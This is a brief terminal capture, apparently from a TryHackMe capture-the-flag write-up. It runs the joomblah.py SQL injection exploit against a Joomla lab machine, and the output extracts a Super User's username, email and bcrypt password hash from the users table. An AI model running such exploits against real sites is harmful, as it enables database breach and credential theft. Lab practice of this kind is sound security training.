 (root㉿kali)-[/home/hybcx/thm/exploits/Joomblah]
# python2 joomblah.py http://10.10.35.116/
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0
jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session